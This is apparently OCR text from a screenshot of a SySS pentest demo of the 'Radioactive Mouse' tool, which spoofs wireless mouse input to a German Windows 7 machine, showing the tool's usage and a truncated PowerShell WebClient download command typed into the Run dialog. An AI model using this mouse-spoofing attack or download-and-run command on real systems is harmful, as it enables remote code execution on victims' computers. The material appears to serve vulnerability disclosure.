 Computer
Papierkorb
Bildschirmtastatur
Esc ° ^ ! 1 " 2 § 3 $ 4 % 5 & 6 / 7 ( 8 ) 9 = 0 ? ß ` ´ Rück Pos1 Bild auf
Tab q w e r t z u i o p ü * + Ende Bild ab
Feststell a s d f g h j k l ö ä ' # Einfg Pause
Umsch > < y x c v b n m ; , : . _ - Umsch ↑ Entf Druck Rollen
Strg Alt Alt Gr Fnkt Strg ← ↓ → Optionen Hilfe
THE PENTEST EXPERTS
WWW.SYSS.DE
File Edit View Terminal Tabs Help
[root@hackbox radioactivemouse]# python radioactivemouse.py -h
nRF24 Playset
Radioactive Mouse v0.7 by Matthias Deeg - SySS GmbH (c) 2016
usage: radioactivemouse.py [-h] -a ADDRESS -c CHANNEL -d DEVICE -x ATTACK [-l]
optional arguments:
-h, --help show this help message and exit
-a ADDRESS, --address ADDRESS
Address of nRF24 device
-c CHANNEL, --channel CHANNEL
ShockBurst RF channel
-d DEVICE, --device DEVICE
Target device (supported: microsoft, cherry, perixx)
-x ATTACK, --attack ATTACK
Attack vector (use 'list' for available attack vectors
-l, --list List available attack vectors
[root@hackbox radioactivemouse]# python radioactivemouse.py -a A9:A9:7F:EB:66 -c 5 -d microsoft -x win7_german
nRF24 Playset
Radioactive Mouse v0.7 by Matthias Deeg - SySS GmbH (c) 2016
[*] Configure nRF24 radio
[*] Initialize mouse: Microsoft
[*] Generate mouse actions for selected attack vector 'Windows 7 Default, German keymap'
[*] Start mouse spoofing attack ...
Ausführen
Geben Sie den Namen eines Programms, Ordners,
Dokuments oder einer Internetressource an.
Öffnen: ershell (new-object System.Net.WebClient).DownloadFi
powershell (new-object System.Net.WebClient).Downlo
OK Abbrechen Durchsuchen...